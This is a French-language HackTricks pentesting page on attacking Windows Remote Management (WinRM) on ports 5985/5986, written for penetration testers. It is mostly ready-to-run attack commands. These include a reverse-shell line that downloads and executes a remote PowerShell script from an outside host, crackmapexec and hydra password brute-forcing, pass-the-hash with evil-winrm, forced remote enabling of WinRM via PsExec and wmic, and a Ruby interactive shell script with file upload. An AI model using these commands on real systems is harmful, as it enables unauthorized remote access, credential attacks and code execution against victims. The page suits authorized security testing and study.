16 KiB
5985,5986 - Test d'intrusion WinRM
Apprenez le piratage AWS de zéro à héros avec htARTE (Expert en équipe rouge AWS de HackTricks)!
Autres façons de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez La famille PEASS, notre collection exclusive de NFTs
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-nous sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud dépôts GitHub.

Rejoignez le serveur HackenProof Discord pour communiquer avec des pirates expérimentés et des chasseurs de primes en bugs !
Perspectives de piratage
Engagez-vous avec du contenu qui explore le frisson et les défis du piratage
Actualités de piratage en temps réel
Restez à jour avec le monde du piratage en évolution rapide grâce aux actualités et aux informations en temps réel
Dernières annonces
Restez informé des dernières primes de bugs lancées et des mises à jour cruciales de la plateforme
Rejoignez-nous sur Discord et commencez à collaborer avec les meilleurs pirates dès aujourd'hui !
WinRM
Windows Remote Management (WinRM) est mis en avant comme un protocole de Microsoft qui permet la gestion à distance des systèmes Windows via HTTP(S), en utilisant SOAP dans le processus. Il est fondamentalement alimenté par WMI, se présentant comme une interface basée sur HTTP pour les opérations WMI.
La présence de WinRM sur une machine permet une administration à distance simple via PowerShell, similaire au fonctionnement de SSH pour d'autres systèmes d'exploitation. Pour déterminer si WinRM est opérationnel, il est recommandé de vérifier l'ouverture de ports spécifiques :
- 5985/tcp (HTTP)
- 5986/tcp (HTTPS)
Un port ouvert dans la liste ci-dessus signifie que WinRM a été configuré, permettant ainsi des tentatives d'initiation d'une session à distance.
Initiation d'une session WinRM
Pour configurer PowerShell pour WinRM, la cmdlet Enable-PSRemoting de Microsoft entre en jeu, configurant l'ordinateur pour accepter des commandes PowerShell à distance. Avec un accès PowerShell élevé, les commandes suivantes peuvent être exécutées pour activer cette fonctionnalité et désigner tout hôte comme digne de confiance :
Enable-PSRemoting -Force
Set-Item wsman:\localhost\client\trustedhosts *
Cet approche implique d'ajouter un joker à la configuration trustedhosts, une étape qui nécessite une considération prudente en raison de ses implications. Il est également noté que la modification du type de réseau de "Public" à "Work" pourrait être nécessaire sur la machine de l'attaquant.
De plus, WinRM peut être activé à distance en utilisant la commande wmic, comme démontré ci-dessous:
wmic /node:<REMOTE_HOST> process call create "powershell enable-psremoting -force"
Ce méthode permet la configuration à distance de WinRM, améliorant ainsi la flexibilité dans la gestion des machines Windows à distance.
Tester si configuré
Pour vérifier la configuration de votre machine d'attaque, la commande Test-WSMan est utilisée pour vérifier si la cible a correctement configuré WinRM. En exécutant cette commande, vous devriez vous attendre à recevoir des détails concernant la version du protocole et le wsmid, indiquant une configuration réussie. Voici des exemples illustrant la sortie attendue pour une cible configurée par rapport à une non configurée :
- Pour une cible qui est correctement configurée, la sortie ressemblera à ceci :
Test-WSMan <target-ip>
La réponse devrait contenir des informations sur la version du protocole et wsmid, signifiant que WinRM est configuré correctement.
- En revanche, pour une cible non configurée pour WinRM, cela résulterait en l'absence d'informations détaillées, mettant en évidence l'absence d'une configuration WinRM appropriée.
Exécuter une commande
Pour exécuter ipconfig à distance sur une machine cible et afficher sa sortie, faites :
Invoke-Command -computername computer-name.domain.tld -ScriptBlock {ipconfig /all} [-credential DOMAIN\username]
Vous pouvez également exécuter une commande de votre console PS actuelle via Invoke-Command. Supposons que vous ayez localement une fonction appelée enumeration et que vous souhaitiez l'exécuter sur un ordinateur distant, vous pouvez le faire :
Invoke-Command -ComputerName <computername> -ScriptBLock ${function:enumeration} [-ArgumentList "arguments"]
Exécuter un script
Invoke-Command -ComputerName <computername> -FilePath C:\path\to\script\file [-credential CSCOU\jarrieta]
Obtenir un shell inversé
Invoke-Command -ComputerName <computername> -ScriptBlock {cmd /c "powershell -ep bypass iex (New-Object Net.WebClient).DownloadString('http://10.10.10.10:8080/ipst.ps1')"}
Obtenir une session PS
Pour obtenir un shell PowerShell interactif, utilisez Enter-PSSession:
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
# Enter
Enter-PSSession -ComputerName dcorp-adminsrv.dollarcorp.moneycorp.local [-Credential username]
## Bypass proxy
Enter-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
# Save session in var
$sess = New-PSSession -ComputerName 1.1.1.1 -Credential $creds -SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)
Enter-PSSession $sess
## Background current PS session
Exit-PSSession # This will leave it in background if it's inside an env var (New-PSSession...)
La session s'exécutera dans un nouveau processus (wsmprovhost) à l'intérieur de la "victime"
Forcer l'ouverture de WinRM
Pour utiliser PS Remoting et WinRM mais que l'ordinateur n'est pas configuré, vous pourriez l'activer avec :
.\PsExec.exe \\computername -u domain\username -p password -h -d powershell.exe "enable-psremoting -force"
Sauvegarde et restauration des sessions
Cela ne fonctionnera pas si la langue est restreinte sur l'ordinateur distant.
#If you need to use different creds
$password=ConvertTo-SecureString 'Stud41Password@123' -Asplaintext -force
## Note the ".\" in the suername to indicate it's a local user (host domain)
$creds2=New-Object System.Management.Automation.PSCredential(".\student41", $password)
#You can save a session inside a variable
$sess1 = New-PSSession -ComputerName <computername> [-SessionOption (New-PSSessionOption -ProxyAccessType NoProxyServer)]
#And restore it at any moment doing
Enter-PSSession -Session $sess1
À l'intérieur de ces sessions, vous pouvez charger des scripts PS en utilisant Invoke-Command.
Invoke-Command -FilePath C:\Path\to\script.ps1 -Session $sess1
Erreurs
Si vous rencontrez l'erreur suivante :
enter-pssession : La connexion au serveur distant 10.10.10.175 a échoué avec le message d'erreur suivant : Le client WinRM ne peut pas traiter la requête. Si le schéma d'authentification est différent de Kerberos, ou si l'ordinateur client n'est pas joint à un domaine, le transport HTTPS doit être utilisé ou la machine de destination doit être ajoutée à la configuration TrustedHosts. Utilisez winrm.cmd pour configurer TrustedHosts. Notez que les ordinateurs de la liste TrustedHosts peuvent ne pas être authentifiés. Vous pouvez obtenir plus d'informations en exécutant la commande suivante : winrm help config. Pour plus d'informations, consultez le sujet d'aide sur le dépannage à distance about_Remote_Troubleshooting.
Essayez sur le client (informations provenant ici):
winrm quickconfig
winrm set winrm/config/client '@{TrustedHosts="Computer1,Computer2"}'

Rejoignez le serveur HackenProof Discord pour communiquer avec des hackers expérimentés et des chasseurs de bugs !
Perspectives de Hacking
Engagez-vous avec du contenu qui explore le frisson et les défis du hacking
Actualités de Hacking en Temps Réel
Restez à jour avec le monde du hacking en constante évolution grâce aux actualités et aux perspectives en temps réel
Dernières Annonces
Restez informé des dernières primes de bugs lancées et des mises à jour cruciales de la plateforme
Rejoignez-nous sur Discord et commencez à collaborer avec les meilleurs hackers dès aujourd'hui !
Connexion WinRM sous linux
Brute Force
Attention, le bruteforcing de WinRM pourrait bloquer les utilisateurs.
#Brute force
crackmapexec winrm <IP> -d <Domain Name> -u usernames.txt -p passwords.txt
#Just check a pair of credentials
# Username + Password + CMD command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -p <password> -x "whoami"
# Username + Hash + PS command execution
crackmapexec winrm <IP> -d <Domain Name> -u <username> -H <HASH> -X '$PSVersionTable'
#Crackmapexec won't give you an interactive shell, but it will check if the creds are valid to access winrm
Utilisation d'evil-winrm
gem install evil-winrm
Consultez la documentation sur son github : https://github.com/Hackplayers/evil-winrm
evil-winrm -u Administrator -p 'EverybodyWantsToWorkAtP.O.O.' -i <IP>/<Domain>
Pour utiliser evil-winrm pour se connecter à une adresse IPv6, créez une entrée à l'intérieur de /etc/hosts en définissant un nom de domaine pour l'adresse IPv6 et connectez-vous à ce domaine.
Passer le hash avec evil-winrm
evil-winrm -u <username> -H <Hash> -i <IP>
Utilisation d'une machine PS-docker
docker run -it quickbreach/powershell-ntlm
$creds = Get-Credential
Enter-PSSession -ComputerName 10.10.10.149 -Authentication Negotiate -Credential $creds
Utilisation d'un script ruby
Code extrait d'ici: https://alamot.github.io/winrm_shell/
require 'winrm-fs'
# Author: Alamot
# To upload a file type: UPLOAD local_path remote_path
# e.g.: PS> UPLOAD myfile.txt C:\temp\myfile.txt
# https://alamot.github.io/winrm_shell/
conn = WinRM::Connection.new(
endpoint: 'https://IP:PORT/wsman',
transport: :ssl,
user: 'username',
password: 'password',
:no_ssl_peer_verification => true
)
class String
def tokenize
self.
split(/\s(?=(?:[^'"]|'[^']*'|"[^"]*")*$)/).
select {|s| not s.empty? }.
map {|s| s.gsub(/(^ +)|( +$)|(^["']+)|(["']+$)/,'')}
end
end
command=""
file_manager = WinRM::FS::FileManager.new(conn)
conn.shell(:powershell) do |shell|
until command == "exit\n" do
output = shell.run("-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')")
print(output.output.chomp)
command = gets
if command.start_with?('UPLOAD') then
upload_command = command.tokenize
print("Uploading " + upload_command[1] + " to " + upload_command[2])
file_manager.upload(upload_command[1], upload_command[2]) do |bytes_copied, total_bytes, local_path, remote_path|
puts("#{bytes_copied} bytes of #{total_bytes} bytes copied")
end
command = "echo `nOK`n"
end
output = shell.run(command) do |stdout, stderr|
STDOUT.print(stdout)
STDERR.print(stderr)
end
end
puts("Exiting with code #{output.exitcode}")
end
Shodan
port:5985 Microsoft-HTTPAPI
Références
Commandes automatiques HackTricks
Protocol_Name: WinRM #Protocol Abbreviation if there is one.
Port_Number: 5985 #Comma separated if there is more than one.
Protocol_Description: Windows Remote Managment #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for WinRM
Note: |
Windows Remote Management (WinRM) is a Microsoft protocol that allows remote management of Windows machines over HTTP(S) using SOAP. On the backend it's utilising WMI, so you can think of it as an HTTP based API for WMI.
sudo gem install winrm winrm-fs colorize stringio
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm
ruby evil-winrm.rb -i 192.168.1.100 -u Administrator -p ‘MySuperSecr3tPass123!’
https://kalilinuxtutorials.com/evil-winrm-hacking-pentesting/
ruby evil-winrm.rb -i 10.10.10.169 -u melanie -p 'Welcome123!' -e /root/Desktop/Machines/HTB/Resolute/
^^so you can upload binary's from that directory or -s to upload scripts (sherlock)
menu
invoke-binary `tab`
#python3
import winrm
s = winrm.Session('windows-host.example.com', auth=('john.smith', 'secret'))
print(s.run_cmd('ipconfig'))
print(s.run_ps('ipconfig'))
https://book.hacktricks.xyz/pentesting/pentesting-winrm
Entry_2:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} rdp://{IP}

Rejoignez le serveur HackenProof Discord pour communiquer avec des hackers expérimentés et des chasseurs de primes!
Perspectives de piratage
Engagez-vous avec du contenu qui explore le frisson et les défis du piratage
Actualités de piratage en temps réel
Restez à jour avec le monde du piratage en constante évolution grâce aux actualités et aux informations en temps réel
Dernières annonces
Restez informé des dernières primes de bugs lancées et des mises à jour cruciales de la plateforme
Rejoignez-nous sur Discord et commencez à collaborer avec les meilleurs hackers dès aujourd'hui!
Apprenez le piratage AWS de zéro à héros avec htARTE (Expert de l'équipe rouge AWS de HackTricks)!
Autres façons de soutenir HackTricks:
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF Consultez les PLANS D'ABONNEMENT!
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez La famille PEASS, notre collection exclusive de NFTs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-nous sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud dépôts github.




